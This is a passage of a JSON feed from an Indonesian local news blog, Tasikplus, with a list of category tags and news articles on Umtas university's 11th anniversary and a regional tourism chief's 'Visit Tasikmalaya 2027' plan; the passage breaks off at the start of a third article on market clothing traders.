RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Visit Tasikmalaya 2027"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Wapres Gibran"},{"term":"Wapres Kunjungi Tasik"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1406"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2310362448109517650"},"published":{"$t":"2026-01-24T14:16:00.010+07:00"},"updated":{"$t":"2026-01-24T14:27:26.727+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ferdiansyah Di Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Milad Ke11 Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Momentum Refleksi Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rektor Neni Nuraeni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Umtas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Umtas Rayakan Milad Ke-11, Jadi Momentum Refleksi Capai Posisi Unggul dan Berdampak "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcW2uPD_Wu3TojzwANKr3fjsOrfwwrlzCDFw0tPOhrTPG8ayZLekwzafR7bSfwZi2Y4r_Fbz77BSzDPkU82nAw0wNsE1tRuhDyyykD3x7Y6XpFi6jIAPJ_7jrP6OqK1yr5Y15wsBMrchHi5KKPObVh72_kqF0V-FgDqR5q9DdhWFfa8V2zOZ6KtP5oIY\/s1600\/milad%20umtas%2011.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcW2uPD_Wu3TojzwANKr3fjsOrfwwrlzCDFw0tPOhrTPG8ayZLekwzafR7bSfwZi2Y4r_Fbz77BSzDPkU82nAw0wNsE1tRuhDyyykD3x7Y6XpFi6jIAPJ_7jrP6OqK1yr5Y15wsBMrchHi5KKPObVh72_kqF0V-FgDqR5q9DdhWFfa8V2zOZ6KtP5oIY\/w640-h286\/milad%20umtas%2011.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDi momentum perayaan Milad Ke-11 Umtas, kampus memberikan penghargaan atau Umtas Award terhadap mereka yang telah menunjukkan capaian kerja berprestasi, disaksikan yang tamu undangan dan seluruh yang hadir.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EKampus Universitas Muhammadiyah Tasikmalaya (Umtas), Sabtu (24\/1\/26), merayakan Milad Ke-11 tahun 2026. Seremoni perayaan milad dikonsentrasikan di Graha Umtas, Jl.Tamansari, Kota Tasikmalaya. Beberapa sesi monumental mengisi seremoni, membuat khidmat kegiatan.\u003Cbr \/\u003E\u003Cbr \/\u003EHadir di tengah acara, anggota Komisi X DPR RI H Ferdiansyah, unsur pimpinan Majelis Litbang Dikti PP Muhammadiyah, LLDikti Wil. IV Jabar Banten, Pimpinan Wilayah Muhammadiyah (PWM) Jabar, PDM Kota\/Kab.Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EMewakili wali kota oleh Sekda Kota Tasikmalaya Asep Goparullah bersama unsur Forkopimda, PD Aisyah Kota\/Kab.Tasikmalaya. Tentunya, rektor dan organ BPH Umtas, serta segenap civitas akademika Umtas. Perayaan milad dalam iringan Sidang Terbuka Senat Umtas. \u003Cbr \/\u003E\u003Cbr \/\u003EMewarnai perayaan milad ada \u003Ci\u003Elaunching\u003C\/i\u003E hadirnya prodi baru di Umtas yakni, S1 Pendidikan Kepelatihan Olahraga, lalu strata dua (S2) Pedagogi Umtas. Kemudian, ada orasi ilmiah yang disampaikan Wakil Sekretaris III Diktilibang PP Muhammadiyah M Jerusalam ST SH MT PhD, penyerahan Umtas Award bagi mereka yang berprestasi, penyerahan hak kelola kampus Muhammadiyah Kota Banjar ke dalam prodi Keagamaan Islam di Umtas, dll.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisIuC4oLtiECwN0BHobjkOblOg71DLskuh8T_FV2t8vlrFi1XEL1Pz9rfOc6Tj5ccCD8OVXj76rfPZRizDvwH9QHgNOAy8EEWAzLLT07bvTCVjPY-SNfYPUYkc18RxGOuXqNe5UToLc8FHVNTQYwNlEsyC5MBbpBDQ_oAqqlIzY8c_3Zzh5uH2xAMGKE4\/s1600\/milad%20ke11%20umtas.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1600\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisIuC4oLtiECwN0BHobjkOblOg71DLskuh8T_FV2t8vlrFi1XEL1Pz9rfOc6Tj5ccCD8OVXj76rfPZRizDvwH9QHgNOAy8EEWAzLLT07bvTCVjPY-SNfYPUYkc18RxGOuXqNe5UToLc8FHVNTQYwNlEsyC5MBbpBDQ_oAqqlIzY8c_3Zzh5uH2xAMGKE4\/w640-h286\/milad%20ke11%20umtas.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ERektor Umtas Neni Nuraeni M.Kep.Nes, Sp.Kep.Mat, memaknai momentum milad sebagai sesuatu bernilai. Terutama sebagai ajang refleksi dan evaluasi. Refleksi atas apa yang dicapai hari ini untuk terus dipacu, jadi pijakan strategis dalam kebijakan-kebijakan diambil ke depannya.\u003Cbr \/\u003E\u003Cbr \/\u003ERektor kemudian memaparkan beberapa capaian atas renstra yang cukup disyukurinya. Dimulai dengan penilaian integritas, \u003Ci\u003Erating\u003C\/i\u003E kampus unggul di Tasikmalaya, meningkatnya kegiatan penelitian atau riset (PKM) dosen yang terfasilitasi dana-dana hibah dari eksternal. Di tahun ini dengan penerimaan hingga lebih Rp 1,1 miliar.  \u003Cbr \/\u003E\u003Cbr \/\u003E“Tentunya lagi harapan atas capaian kegiatan riset bukan hanya sekadar tulisan atau dokumen internal, tapi berdampak atau bisa dimanfaatkan masyarakat. Apalagi di hasil ini ada yang berupa produk langsung berupa pakan ternak, aplikasi-aplikasi yang ada di \u003Ci\u003Eplay store\u003C\/i\u003E”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ECapaian lainnya menurut rektor, di samping dengan jumlah mahasiswa yang perlahan naik, halnya ada even rekognisi internasional mahasiswa dan dosen. Dimulai dengan publikasi internasional, presentasi internasional mahasiswa di luar negeri, dalam rangkaian kerja sama kampus dengan \u003Ci\u003Estakeholders\u003C\/i\u003E di luar negeri. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EUcapan selamat dan apresiasi\u003C\/b\u003E\u003Cbr \/\u003ESejumlah petinggi yang hadir dalam acara, memberikan sambutan serta apresiasi. Dimuali H Ferdiansyah, seraya menyebutkan momen milad setelah jadi wahana refleksi untuk terus mengarah pada semangat kebangkitan, lebih maju, meningkatkan amal, hingga bersyukur.\u003Cbr \/\u003E\u003Cbr \/\u003ETak henti untuk terus berkarya, berdampak memajukan bangsa. “Berkarya dan berdampak, dua kata yang mudah diucapkan dan akan diikuti tantangan. Saya pun ingin membedakan kata bekerja yang artinya hanya untuk mendapat imbalan, sedangkan berkarya dalam artinya ada nilai kepuasan, ada target yang ingin dicapai, supaya apa yang diperbuat berdampak”, bebernya.\u003Cbr \/\u003E\u003Cbr \/\u003ESekda Asep Goparullah, mengawali sambutan dengan menyampaikan permohonan maaf wali kota tak bisa hadir lantaran ada kegiatan bersamaan tak bisa ditinggalkan. Selebihnya pihaknya harapkan, kehadiran Umtas terus berkontribusi bagi peningkatan mutu pendidikan di Kota Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EAtas nama pemerintah daerah, selamat milad kepada Umtas, semoga membawa nilai pendidikan masyarakat yang lebih maju. Umtas yang terus mengalami pengembangan tenaga pendidikannya, kualifikasi dan kompetensinya. Bisa makin memanfaatkan teknologi dalam penguasaannya terintegrasikan dalam pembelajaran serta pengembangan kurikulumnya”, \u003Ci\u003Esupport\u003C\/i\u003E sekda. \u003Cbr \/\u003E\u003Cbr \/\u003E Apresiasi berikutnya datang dari Ketua BPH Umtas yang juga mewakili PWM Jabar dalam acara, Prof Yadi Jawhari. Setelah ia papar beberapa hal yang jadi catatannya progresif di Umtas, Prof Yadi mendorong rektorat dan jajaran kampus bisa terus menambah jumlah prodi hingga dapat mengejar target 5.000 orang mahasiswa di tahun 2027.\u0026nbsp;\u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2310362448109517650\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/umtas-rayakan-milad-ke-11-jadi-momentum.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2310362448109517650"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2310362448109517650"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/umtas-rayakan-milad-ke-11-jadi-momentum.html","title":"Umtas Rayakan Milad Ke-11, Jadi Momentum Refleksi Capai Posisi Unggul dan Berdampak "}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcW2uPD_Wu3TojzwANKr3fjsOrfwwrlzCDFw0tPOhrTPG8ayZLekwzafR7bSfwZi2Y4r_Fbz77BSzDPkU82nAw0wNsE1tRuhDyyykD3x7Y6XpFi6jIAPJ_7jrP6OqK1yr5Y15wsBMrchHi5KKPObVh72_kqF0V-FgDqR5q9DdhWFfa8V2zOZ6KtP5oIY\/s72-w640-h286-c\/milad%20umtas%2011.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-175032043252586922"},"published":{"$t":"2026-01-23T14:40:00.007+07:00"},"updated":{"$t":"2026-01-26T07:31:50.135+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aam Rahmat Selamet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dinas Parpora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Visit Tasikmalaya 2027"}],"title":{"type":"text","$t":"Obsesi Kadis Parpora Kab.Tasikmalaya Canangkan Visit Tasikmalaya 2027"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimv5IrV8_Y3Ib8-Q4vUHihAQeH1lGhkUXd7sfhkA1D11iTZIMcxq5rDvxqDVmSkFllTxJhFDry7i6gAgWsIThCltXu8HJvR7DZHzb7nsR1S_gxF3MZwwRuU5W2Tq2_bD5x3kEWPdsqDm1K3nfo1FmZRiW6qt2C3AAQjAB6Fq4gYxtL_KBAnSeHVxFqfFA\/s1001\/kadispora%20kab%20tasik.jpeg\"\u003E\u003Cimg border=\"0\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimv5IrV8_Y3Ib8-Q4vUHihAQeH1lGhkUXd7sfhkA1D11iTZIMcxq5rDvxqDVmSkFllTxJhFDry7i6gAgWsIThCltXu8HJvR7DZHzb7nsR1S_gxF3MZwwRuU5W2Tq2_bD5x3kEWPdsqDm1K3nfo1FmZRiW6qt2C3AAQjAB6Fq4gYxtL_KBAnSeHVxFqfFA\/w640-h328\/kadispora%20kab%20tasik.jpeg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EAam Rahmat Selamet\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EKabupaten Tasikmalaya punya ragam potensi wisata yang tidak banyak dimiliki daerah lain. Beragam pesona suguh pikatnya. Namun, tak terpungkiri dengan masih perlunya sentuhan, penataan, hingga penguatan pemenuhan sarana penunjang yang dapat makin membuat penasaran orang datang.\u003C\/p\u003ESejauh ini memang banyak orang sudah bertandang ke Kabupaten Tasikmalaya. Namun, itu masih jauh dari ekspektasi sebesar potensinya. Ramai tempat wisata hanya di momen tertentu atau liburan panjang. Masih dinantikan langkah juang hingga promosinya yang dapat menantang penasaran. \u003Cbr\u003E\u003Cbr\u003EBertemu, berbincang dengan Kepala Dinas Pariwisata, Pemuda dan Olahraga (Parpora) Kabupaten Tasikmalaya, Drs Aam Rahmat Selamet MPd, mengemuka dengan satu obsesinya. Tekad baru ia membangkitkan sektor kepariwisataan Kabupaten Tasikmalaya. Bahkan, Aam tengah punya obsesi melejitkan aset kepariwisataan daerahnya. \u003Cbr\u003E\u003Cbr\u003E“Kita punya program, canangkan Visit Kabupaten Tasikmalaya 2027, dalam harap itu jadi momentum ramainya orang berkunjung ke tempat-tempat wisata Kabupaten Tasikmalaya”, ujarnya beberapa hari lalu.  Dirinya tengah mengonsolidasikan itu di internal dinasnya bersamaan Aam yang baru beberapa pekan ini memimpin Disparpora.\u003Cbr\u003E\u003Cbr\u003ETerdengar bukan tanpa alasan Aam dengan obsesi itu. “Kita punya ragam aset wisata. Ada wisata alam Gunung Galunggung, kita punya kekayaan wisata budaya, Kampung Naga. Punya kebun teh, Taraju. Ada lagi wisata ziarah, Pamijahan, cukup banyak orang berkunjung ke sini. Terus kita juga punya aset wisata pantai memanjang, pesisir selatan”, bebernya.. \u003Cbr\u003E\u003Cbr\u003EMasih jadi motivasi dirinya melecut kepariwisataan, Aam meyakini, ini potensi daerah yang perlu diperjuangkan. Berkembangnya kepariwisataan akan membawa multiplayer efek bagi ekonomi daerah atau masyarakat. Munculnya aktivitas ekonomi kreatif. Yang jadi semangatnya kemudian, sekarang di era digital promosikan pariwisata tak serepot dulu.\u003Cbr\u003E\u003Cbr\u003EKetika ditanya dengan kesiapan anggaran pacu potensi ini, sosok birokrat yang sempat bertugas di Bappeda itu menyebutkan, cukup terpikir dalam dirinya bagaimana membangun sinergi, kolaborasi dengan stakeholder, mitra kerja, vendor-vendor korporasi kepariwisataan. Soal bagaimana, tandanya, meyakinkan mereka untuk bisa bekerja sama.\u003Cbr\u003E\u003Cbr\u003EPR lain yang dirasanya lagi, bagaimana sinergi di internal pemerintahan untuk dapat menunjang kebutuhan infrastruktur pendukungnya sampai prasarana-prasarana lainnya. Contoh dengan kawasan Galunggung, katanya, di lokasi yang cukup jauh jangkauannya ini masih ada persoalan substantif.\u0026nbsp;\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya pernah dengar berupa koreksi, venue-venuenya membosankan. Kemudian dengan kebutuhan tempat pengunjung beristirahat. Jadi, pada kondisi lain ada kebutuhan dengan tempat berinap ini. Bisa penginapan, wisma, hotel”, sebutnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUggg8fCaPF0KEebjqL2youGY6LDNKJcg2USo3AKITDahr9xW9J62hu6Zq2NH41C1szSU-RVNQouFADyZD9omKD_KHf5ll2w_RNajogJjk1f85a7iAT9wctrSANIzDSt5KEZdiNTZyTBW27V29M2CD0GuVuvZ0fw2sUqletwd1KCrL_EdAJj0M7-1xOE0\/s4318\/DSC00976.JPG\"\u003E\u003Cimg border=\"0\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUggg8fCaPF0KEebjqL2youGY6LDNKJcg2USo3AKITDahr9xW9J62hu6Zq2NH41C1szSU-RVNQouFADyZD9omKD_KHf5ll2w_RNajogJjk1f85a7iAT9wctrSANIzDSt5KEZdiNTZyTBW27V29M2CD0GuVuvZ0fw2sUqletwd1KCrL_EdAJj0M7-1xOE0\/w640-h370\/DSC00976.JPG\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003ESalah satu titik biasa nikmati pengunjung di kawasan wisata Galunggung adalah aliran air panas yang keluar alami dari perut gunung.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cdiv\u003EMenuju obsesinya canangkan Visit Tasikmalaya 2027, imbuh Aam, penting lagi membangun sinergi dengan perguruan tinggi yang ada untuk dapat masukan-masukan apa yang diperlukan. Gelar diskusi dengan kaum akademisi. Bisa saja kerja sama diawali dengan memersilakan melakukan penelitian, kajian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E“Lalu, kita pun akan awali dengan membuat pola \u003Ci\u003Etreatment\u003C\/i\u003E pada daerah-daerah lokasi wisata sesuai kultur-kultur atau tradisi yang ada. Setiap destinasi wisata punya kultur tertentu, bagaimana kemudian \u003Ci\u003Etreatment\u003C\/i\u003E menyesuaikan, termasuk dengan satu potensi wisatanya, apa yang mesti kita bangun”, pungkasnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/175032043252586922\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/obsesi-kadis-parpora-kabtasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/175032043252586922"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/175032043252586922"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/obsesi-kadis-parpora-kabtasikmalaya.html","title":"Obsesi Kadis Parpora Kab.Tasikmalaya Canangkan Visit Tasikmalaya 2027"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimv5IrV8_Y3Ib8-Q4vUHihAQeH1lGhkUXd7sfhkA1D11iTZIMcxq5rDvxqDVmSkFllTxJhFDry7i6gAgWsIThCltXu8HJvR7DZHzb7nsR1S_gxF3MZwwRuU5W2Tq2_bD5x3kEWPdsqDm1K3nfo1FmZRiW6qt2C3AAQjAB6Fq4gYxtL_KBAnSeHVxFqfFA\/s72-w640-h328-c\/kadispora%20kab%20tasik.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6140526651101029182"},"published":{"$t":"2026-01-22T14:21:31.633+07:00"},"updated":{"$t":"2026-01-22T14:21:36.447+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Efek Kompetisi Pasar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pasar Induk Cikurubuk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pedagang Pakaian Tradisional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pedagang Tutup Usaha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pedagang Pakaian di Pasar Tradisional Gulung Tikar"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6_fQn8WfcDEyYDwFMMJ028d6toJfOtzU4z_myuCSvsb0x4BBu4ErcaOJUm2lZ3GDIQcMnDhaJYgINEgYy5QPNWXuOGasIjzR9Q8Q9gptwiGUMpuWOPjiksN09TUFhMujxk5kAza-PxgMl2oKJml2tRvUMci4xzbQe796h2MlQptd0WgVTwNAA9DF_gkk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   